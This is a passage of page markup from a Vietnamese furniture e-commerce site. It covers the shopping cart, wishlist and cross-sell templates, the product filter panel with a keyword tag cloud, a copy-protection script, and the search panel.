44.8864318,7.77895738 45.1502484,7.61752116 L49.6399545,4.58342375 C49.8682741,4.42554586 50.0055358,4.15892769 50.0055358,3.87331584 C50.0055358,3.587704 49.8682741,3.32108583 49.6399545,3.16320794 Z"></path></svg></div></a>
<div class="rey-cartPanel-wrapper rey-sidePanel js-rey-cartPanel woocommerce" data-lazy-hidden>

	
	<div class="rey-cartPanel --btns-inline">

		<div class="rey-cartPanel-header">

			<div class="__tabs">

				<div class="__tab --active" data-item="cart">
										<h3 class="rey-cartPanel-title">
						SHOPPING BAG						<span class="__cart-count">0</span>					</h3>
				</div>

				
			</div>

		</div>

		<div class="__tab-content --active" data-item="cart">

			<div class="widget woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content"></div>
			</div>

		</div>

			</div>

	
</div>

		<script type="text/html" id="tmpl-reyCrossSellsBubble">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="rey-crossSells-bubble --loading">

						<h3 class="rey-crossSells-bubble-title">Có thể bạn thích&hellip;</h3>
			
			
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product " data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

		
			<div><a class="rey-crossSells-bubble-close btn btn-primary-outline btn--block" href="#">Tiếp tục xem sản phẩm</a></div>

		</div>
		<# } #>

		</script>
		<script type="text/html" id="tmpl-reyCrossSellsCarousel">

		<# var items = data.items; #>
		<# if( items.length ){ #>
		<div class="splide rey-crossSells-carousel --loading --dnone-lg --dnone-md" data-slider-config='{"autoplay":false,"autoplaySpeed":3000}'>
						<h3 class="rey-crossSells-carousel-title">
				<span class="__text">Có thể bạn thích&hellip;</span>
				<!-- <span class="__hidebtn --dnone-lg --dnone-md">
					<svg aria-hidden="true" role="img" id="rey-icon-arrow-693f79cca473a" class="rey-icon rey-icon-arrow " viewbox="0 0 22 13"><style type="text/css">.rey-icon-arrow.--to-left{transform:rotate(90deg) scale(0.7);}.rey-icon-arrow.--to-right{transform:rotate(-90deg) scale(0.7);}.rey-icon-arrow.--to-top{transform:rotate(180deg);}</style><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <polygon fill="currentColor" points="-0.01 2.44 10.99 13.073 21.98 2.44 19.5 0.008 10.99 8.243 2.47 0.008"></polygon></g></svg>				</span> -->
			</h3>
			
			<div class="splide__track">
				<div class="rey-crossSells-itemsWrapper splide__list">
					
		<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-crossSells-item __cart-product splide__slide" data-id="{{items[i].id}}">
			<div class="rey-crossSells-itemThumb">
				<a href="{{items[i].link}}" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
					{{{items[i].image}}}
				</a>
			</div>
			<div class="rey-crossSells-itemContent">
				<# if(items[i].brand){ #> {{{items[i].brand}}} <# } #>				<h4 class="rey-crossSells-itemTitle"><a href="{{items[i].link}}">{{{items[i].title}}}</a></h4>
				<span class="price rey-loopPrice">{{{items[i].price}}}</span>
				<div class="rey-crossSells-itemButtons">
					{{{items[i].button}}}
					<# if(items[i].quickview){ #> {{{items[i].quickview}}} <# } #><# if(items[i].wishlist){ #> {{{items[i].wishlist}}} <# } #>				</div>
			</div>
		</div>
		<# } #>

						</div>
			</div>

			</div><!-- end -->
		<# } #>

		</script>

<div class="rey-filterPanel-wrapper rey-sidePanel" data-lazy-hidden data-align="right" id="js-filterPanel">

	
	<div class="rey-filterPanel">

		<header class="rey-filterPanel__header">
			<button class="rey-filterPanel__reset btn btn-line-active js-rey-filter-reset" data-location="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-label="RESET FILTERS">RESET FILTERS</button>		</header>

		<div class="rey-filterPanel-content-wrapper">
			<div class="rey-filterPanel-content" >
								<div class="rey-ecommSidebar "><section id="reyajfilter-price-filter-1" class="woocommerce reyajfilter-price-filter-widget reyajfilter-price-filter-widget--slider --style-slider widget  widget_reyajfilter-price-filter"><h3 class='widget-title '>PRICE</h3><div class="reyajfilter-price-filter-wrapper"><div id="reyajfilter-noui-slider" class="noUi-extended" data-min="2300000" data-max="25000000" data-set-min="2300000" data-set-max="25000000" data-before="" data-after="" data-margin="10"></div></div></section><section id="reyajfilter-category-filter-1" class="woocommerce reyajfilter-ajax-term-filter rey-filterList-cols widget  widget_reyajfilter-category-filter"><style>.rey-filterList-cols ul{display:grid;column-gap:10px;grid-template-columns: 1fr 1fr}</style><h3 class='widget-title '>CATEGORIES</h3><div class="reyajfilter-layered-nav --style-default" data-taxonomy="product_cat" data-shop="https://noithatdelathanh.vn/tat-ca-san-pham/" data-vtype="id"><div class="reyajfilter-layered-navInner" style=""><ul class="reyajfilter-layered-list"><li class=""  data-value="215"><a href="https://noithatdelathanh.vn/ban-tra/" data-key="product-cato" data-value="215" data-slug="ban-tra" data-jump="1" aria-label="BÀN TRÀ - BÀN SOFA ĐẸP"> <span class="__name">BÀN TRÀ - BÀN SOFA ĐẸP</span> </a></li><li class=""  data-value="210"><a href="https://noithatdelathanh.vn/ban-trang-diem/" data-key="product-cato" data-value="210" data-slug="ban-trang-diem" data-jump="1" aria-label="BÀN TRANG ĐIỂM"> <span class="__name">BÀN TRANG ĐIỂM</span> </a></li><li class=""  data-value="133"><a href="https://noithatdelathanh.vn/chua-phan-loai/" data-key="product-cato" data-value="133" data-slug="chua-phan-loai" data-jump="1" aria-label="Chưa phân loại"> <span class="__name">Chưa phân loại</span> </a></li><li class=""  data-value="1077"><a href="https://noithatdelathanh.vn/ghe-sofa/" data-key="product-cato" data-value="1077" data-slug="ghe-sofa" data-jump="1" aria-label="GHẾ SOFA"> <span class="__name">GHẾ SOFA</span> </a></li><li class=""  data-value="782"><a href="https://noithatdelathanh.vn/giuong-ngu/" data-key="product-cato" data-value="782" data-slug="giuong-ngu" data-jump="1" aria-label="GIƯỜNG NGỦ"> <span class="__name">GIƯỜNG NGỦ</span> </a></li><li class=""  data-value="695"><a href="https://noithatdelathanh.vn/ke-tivi/" data-key="product-cato" data-value="695" data-slug="ke-tivi" data-jump="1" aria-label="KỆ TIVI"> <span class="__name">KỆ TIVI</span> </a></li><li class=""  data-value="234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/" data-key="product-cato" data-value="234" data-slug="cua-hang-noi-that-de-la-thanh" data-jump="1" aria-label="NỘI THẤT ĐÊ LA THÀNH"> <span class="__name">NỘI THẤT ĐÊ LA THÀNH</span> </a></li><li class=""  data-value="463"><a href="https://noithatdelathanh.vn/noi-that-nhap-khau/" data-key="product-cato" data-value="463" data-slug="noi-that-nhap-khau" data-jump="1" aria-label="NỘI THẤT NHẬP KHẨU"> <span class="__name">NỘI THẤT NHẬP KHẨU</span> </a></li><li class=""  data-value="1009"><a href="https://noithatdelathanh.vn/noi-that-tre-em/" data-key="product-cato" data-value="1009" data-slug="noi-that-tre-em" data-jump="1" aria-label="NỘI THẤT TRẺ EM"> <span class="__name">NỘI THẤT TRẺ EM</span> </a></li><li class=""  data-value="916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/" data-key="product-cato" data-value="916" data-slug="phong-ngu-dep" data-jump="1" aria-label="PHÒNG NGỦ ĐẸP"> <span class="__name">PHÒNG NGỦ ĐẸP</span> </a></li><li class=""  data-value="992"><a href="https://noithatdelathanh.vn/phong-ngu-hien-dai-sang-trong/" data-key="product-cato" data-value="992" data-slug="phong-ngu-hien-dai-sang-trong" data-jump="1" aria-label="PHÒNG NGỦ HIỆN ĐẠI SANG TRỌNG"> <span class="__name">PHÒNG NGỦ HIỆN ĐẠI SANG TRỌNG</span> </a></li><li class=""  data-value="657"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-chung-cu/" data-key="product-cato" data-value="657" data-slug="thiet-ke-noi-that-chung-cu" data-jump="1" aria-label="THIẾT KẾ NỘI THẤT CHUNG CƯ"> <span class="__name">THIẾT KẾ NỘI THẤT CHUNG CƯ</span> </a></li><li class=""  data-value="659"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-chung-cu-mini/" data-key="product-cato" data-value="659" data-slug="thiet-ke-noi-that-chung-cu-mini" data-jump="1" aria-label="THIẾT KẾ NỘI THẤT CHUNG CƯ MINI"> <span class="__name">THIẾT KẾ NỘI THẤT CHUNG CƯ MINI</span> </a></li><li class=""  data-value="1495"><a href="https://noithatdelathanh.vn/tu-bep-de-la-thanh/" data-key="product-cato" data-value="1495" data-slug="tu-bep-de-la-thanh" data-jump="1" aria-label="TỦ BẾP ĐÊ LA THÀNH"> <span class="__name">TỦ BẾP ĐÊ LA THÀNH</span> </a></li><li class=""  data-value="705"><a href="https://noithatdelathanh.vn/tu-go/" data-key="product-cato" data-value="705" data-slug="tu-go" data-jump="1" aria-label="TỦ GỖ"> <span class="__name">TỦ GỖ</span> </a></li><li class=""  data-value="703"><a href="https://noithatdelathanh.vn/tu-quan-ao/" data-key="product-cato" data-value="703" data-slug="tu-quan-ao" data-jump="1" aria-label="TỦ QUẦN ÁO"> <span class="__name">TỦ QUẦN ÁO</span> </a></li><li class=""  data-value="163"><a href="https://noithatdelathanh.vn/uncategorized/" data-key="product-cato" data-value="163" data-slug="uncategorized" data-jump="1" aria-label="Uncategorized"> <span class="__name">Uncategorized</span> </a></li></ul></div></div></section><section id="reyajfilter-attribute-filter-1" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>COLOR</h3></section><section id="reyajfilter-attribute-filter-2" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>SIZES</h3></section><section id="reyajfilter-attribute-filter-3" class="woocommerce reyajfilter-ajax-term-filter reyajfilter-widget-hidden widget  widget_reyajfilter-attribute-filter"><h3 class='widget-title '>BRAND</h3></section><section id="reyajfilter-active-filters-1" class="reyajfilter-widget-hidden woocommerce reyajfilter-ajax-term-filter widget  widget_reyajfilter-active-filters"></section><section id="woocommerce_product_tag_cloud-2" class="widget  woocommerce widget_product_tag_cloud"><h3 class='widget-title '>Từ khóa sản phẩm</h3><div class="tagcloud"><a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 13.444444444444pt;" aria-label="Bàn học (26 sản phẩm)">Bàn học</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-gia-re/" class="tag-cloud-link tag-link-543 tag-link-position-2" style="font-size: 15.466666666667pt;" aria-label="Bàn học giá rẻ (35 sản phẩm)">Bàn học giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-go-cong-nghiep/" class="tag-cloud-link tag-link-556 tag-link-position-3" style="font-size: 15.466666666667pt;" aria-label="bàn học gỗ công nghiệp (35 sản phẩm)">bàn học gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-ha-noi/" class="tag-cloud-link tag-link-1920 tag-link-position-4" style="font-size: 14.844444444444pt;" aria-label="bàn học hà nội (32 sản phẩm)">bàn học hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-lien-gia-sach/" class="tag-cloud-link tag-link-554 tag-link-position-5" style="font-size: 9.8666666666667pt;" aria-label="bàn học liền giá sách (15 sản phẩm)">bàn học liền giá sách</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-de-la-thanh/" class="tag-cloud-link tag-link-1911 tag-link-position-6" style="font-size: 16.244444444444pt;" aria-label="bàn học đê la thành (40 sản phẩm)">bàn học đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-trang-diem/" class="tag-cloud-link tag-link-1071 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Bàn trang điểm (16 sản phẩm)">Bàn trang điểm</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-trang-diem-de-la-thanh/" class="tag-cloud-link tag-link-1903 tag-link-position-8" style="font-size: 8.4666666666667pt;" aria-label="bàn trang điểm đê la thành (12 sản phẩm)">bàn trang điểm đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="Bàn Trà (18 sản phẩm)">Bàn Trà</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra-go-tu-nhien/" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 8.4666666666667pt;" aria-label="Bàn Trà Gỗ Tự Nhiên (12 sản phẩm)">Bàn Trà Gỗ Tự Nhiên</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra-de-la-thanh/" class="tag-cloud-link tag-link-1773 tag-link-position-11" style="font-size: 12.355555555556pt;" aria-label="bàn trà đê la thành (22 sản phẩm)">bàn trà đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-4-ghe/" class="tag-cloud-link tag-link-1466 tag-link-position-12" style="font-size: 9.5555555555556pt;" aria-label="bàn ăn 4 ghế (14 sản phẩm)">bàn ăn 4 ghế</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-6-ghe/" class="tag-cloud-link tag-link-1467 tag-link-position-13" style="font-size: 11.733333333333pt;" aria-label="bàn ăn 6 ghế (20 sản phẩm)">bàn ăn 6 ghế</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-go-soi/" class="tag-cloud-link tag-link-1223 tag-link-position-14" style="font-size: 16.088888888889pt;" aria-label="Bàn ăn gỗ sồi (39 sản phẩm)">Bàn ăn gỗ sồi</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-go-soi-nga/" class="tag-cloud-link tag-link-1759 tag-link-position-15" style="font-size: 14.688888888889pt;" aria-label="bàn ăn gỗ sồi Nga (31 sản phẩm)">bàn ăn gỗ sồi Nga</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-ha-noi/" class="tag-cloud-link tag-link-1755 tag-link-position-16" style="font-size: 16.555555555556pt;" aria-label="bàn ăn hà nội (42 sản phẩm)">bàn ăn hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-mat-kinh/" class="tag-cloud-link tag-link-1760 tag-link-position-17" style="font-size: 9.5555555555556pt;" aria-label="bàn ăn mặt kính (14 sản phẩm)">bàn ăn mặt kính</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-mat-da/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 12.355555555556pt;" aria-label="Bàn ăn mặt đá (22 sản phẩm)">Bàn ăn mặt đá</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-de-la-thanh/" class="tag-cloud-link tag-link-1756 tag-link-position-19" style="font-size: 16.555555555556pt;" aria-label="bàn ăn đê la thành (42 sản phẩm)">bàn ăn đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tan-co%cc%89-die%cc%89n/" class="tag-cloud-link tag-link-661 tag-link-position-20" style="font-size: 8pt;" aria-label="Giường Tân Cổ Điển (11 sản phẩm)">Giường Tân Cổ Điển</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-boc-nem/" class="tag-cloud-link tag-link-1513 tag-link-position-21" style="font-size: 8.4666666666667pt;" aria-label="giường bọc nệm (12 sản phẩm)">giường bọc nệm</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-cuoi/" class="tag-cloud-link tag-link-702 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Giường cưới (25 sản phẩm)">Giường cưới</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-go-cong-nghiep/" class="tag-cloud-link tag-link-870 tag-link-position-23" style="font-size: 17.488888888889pt;" aria-label="Giường gỗ công nghiệp (48 sản phẩm)">Giường gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-ngu-de-la-thanh/" class="tag-cloud-link tag-link-1470 tag-link-position-24" style="font-size: 22pt;" aria-label="giường ngủ đê la thành (95 sản phẩm)">giường ngủ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re/" class="tag-cloud-link tag-link-1628 tag-link-position-25" style="font-size: 11.733333333333pt;" aria-label="giường tủ giá rẻ (20 sản phẩm)">giường tủ giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re-ha-noi/" class="tag-cloud-link tag-link-1863 tag-link-position-26" style="font-size: 8.4666666666667pt;" aria-label="giường tủ giá rẻ hà nội (12 sản phẩm)">giường tủ giá rẻ hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re-de-la-thanh/" class="tag-cloud-link tag-link-1864 tag-link-position-27" style="font-size: 8pt;" aria-label="giường tủ giá rẻ đê la thành (11 sản phẩm)">giường tủ giá rẻ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-go-cong-nghiep/" class="tag-cloud-link tag-link-1627 tag-link-position-28" style="font-size: 11.422222222222pt;" aria-label="giường tủ gỗ công nghiệp (19 sản phẩm)">giường tủ gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-de-la-thanh/" class="tag-cloud-link tag-link-1626 tag-link-position-29" style="font-size: 13.133333333333pt;" aria-label="giường tủ đê la thành (25 sản phẩm)">giường tủ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/mua-tu-quan-ao-tai-ha-noi/" class="tag-cloud-link tag-link-1690 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="mua tủ quần áo tại hà nội (18 sản phẩm)">mua tủ quần áo tại hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-da/" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8.4666666666667pt;" aria-label="Sofa Da (12 sản phẩm)">Sofa Da</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-go/" class="tag-cloud-link tag-link-1372 tag-link-position-32" style="font-size: 10.8pt;" aria-label="sofa gỗ (17 sản phẩm)">sofa gỗ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-ha-noi/" class="tag-cloud-link tag-link-1484 tag-link-position-33" style="font-size: 12.666666666667pt;" aria-label="sofa hà nội (23 sản phẩm)">sofa hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-de-la-thanh/" class="tag-cloud-link tag-link-1483 tag-link-position-34" style="font-size: 14.844444444444pt;" aria-label="sofa đê la thành (32 sản phẩm)">sofa đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sopha-go/" class="tag-cloud-link tag-link-1440 tag-link-position-35" style="font-size: 9.8666666666667pt;" aria-label="sopha gỗ (15 sản phẩm)">sopha gỗ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-go-cong-nghiep/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 15pt;" aria-label="Tủ bếp gỗ công nghiệp (33 sản phẩm)">Tủ bếp gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-hien-dai/" class="tag-cloud-link tag-link-1497 tag-link-position-37" style="font-size: 10.8pt;" aria-label="tủ bếp hiện đại (17 sản phẩm)">tủ bếp hiện đại</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-ha-noi/" class="tag-cloud-link tag-link-1733 tag-link-position-38" style="font-size: 15pt;" aria-label="tủ bếp hà nội (33 sản phẩm)">tủ bếp hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-de-la-thanh/" class="tag-cloud-link tag-link-1494 tag-link-position-39" style="font-size: 17.022222222222pt;" aria-label="tủ bếp đê la thành (45 sản phẩm)">tủ bếp đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-gia-re/" class="tag-cloud-link tag-link-776 tag-link-position-40" style="font-size: 8pt;" aria-label="Tủ quần áo giá rẻ (11 sản phẩm)">Tủ quần áo giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-go-cong-nghiep/" class="tag-cloud-link tag-link-746 tag-link-position-41" style="font-size: 16.088888888889pt;" aria-label="Tủ quần áo gỗ công nghiệp (39 sản phẩm)">Tủ quần áo gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-tan-co-dien/" class="tag-cloud-link tag-link-747 tag-link-position-42" style="font-size: 9.5555555555556pt;" aria-label="Tủ quần áo tân cổ điển (14 sản phẩm)">Tủ quần áo tân cổ điển</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-de-la-thanh/" class="tag-cloud-link tag-link-1565 tag-link-position-43" style="font-size: 18.888888888889pt;" aria-label="tủ quần áo đê la thành (59 sản phẩm)">tủ quần áo đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-tai-lieu/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 8pt;" aria-label="tủ tài liệu (11 sản phẩm)">tủ tài liệu</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-van-phong/" class="tag-cloud-link tag-link-1361 tag-link-position-45" style="font-size: 8pt;" aria-label="tủ văn phòng (11 sản phẩm)">tủ văn phòng</a></div></section></div>							</div>
		</div>

	</div>
	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://noithatdelathanh.vn/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<div class="rey-quickviewPanel woocommerce " id="js-rey-quickviewPanel" data-lazy-hidden>

	<div class="rey-quickview-container" data-openstyle="curtain"></div>

	<button class="btn rey-quickviewPanel-close js-rey-quickviewPanel-close" aria-label="" ><svg aria-hidden="true" role="img" id="rey-icon-close-693f79ccb23d7" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>

	<div class="rey-lineLoader"></div>

</div>
<div class="rey-wishlist-notice-wrapper" data-lazy-hidden><div class="rey-wishlist-notice"><span>Added to wishlist!</span> <a href="https://noithatdelathanh.vn/wishlist/" class="btn btn-line-active">VIEW WISHLIST</a></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<script type="text/html" id="tmpl-reyWishlistItem">
			<div class="rey-wishlist-list">
				<# for (var i = 0; i < data.num; i++) { #>
					<# var ttFixed = typeof data.fixedContainer !== "undefined" && data.fixedContainer ? "data-fx-tooltip" : ""; #>
					<div class="rey-wishlistItem" style="transition-delay: {{i * 0.07}}s ">
						<div class="rey-wishlistItem-thumbnail ">
							<a href="{{{data.ob[i].url}}}" class="rey-wishlistItem-thumbnailLink">{{{data.ob[i].image}}}</a>
							<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>							<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-693f79ccb4dff" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>						</div>
						<div class="rey-wishlistItem-name">
							<a href="{{{data.ob[i].url}}}">{{data.ob[i].title}}</a>
							<# if(!data.grid){ #>
								<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
							<# } #>
						</div>
						<# if(data.grid){ #>
							<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
						<# } #>
						<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>						<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-693f79ccb4dff" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>					</div>
				<# } #>
				<div class="rey-wishlistItem --placeholder" style="transition-delay: {{data.num * 0.07}}s ">
			</div>
		</script>

		
<div id="rey-searchPanel" class="rey-searchPanel rey-searchForm rey-searchAjax js-rey-ajaxSearch --hidden" data-style="wide">

	<div class="rey-searchPanel-inner">

		<form role="search" action="https://noithatdelathanh.vn/" method="get">

			<label for="search-input-693f79ccb52d9">Search noithatdelathanh.vn</label>
			<div class="rey-searchPanel-innerForm">

				<input type="search" name="s" placeholder="type to search.." id="search-input-693f79ccb52d9" value="" />

				<div class="rey-headerSearch-actions">
					<input type="hidden" name="post_type" value="product" />				</div>

			</div>
			
		</form>

		
		<div class="rey-searchResults js-rey-searchResults "></div>
		<div class="rey-lineLoader"></div>
		
<nav class="rey-searchPanel__suggestions" aria-label="Search Suggestions" data-lazy-hidden>
	<div class="rey-searchPanel__suggestionsTitle">
		TRENDING	</div>
	<button aria-label="Search for bàn">bàn</button><button aria-label="Search for ghế">ghế</button><button aria-label="Search for sofa">sofa</button><button aria-label="Search for giường">giường</button><button aria-label="Search for tủ...">tủ...</button></nav>
		<!-- .row -->
	</div>

</div>
	<div class="rey-searchPanel-wideOverlay rey-overlay --no-js-close" style="opacity:0;"></div>
<!-- .rey-searchPanel -->
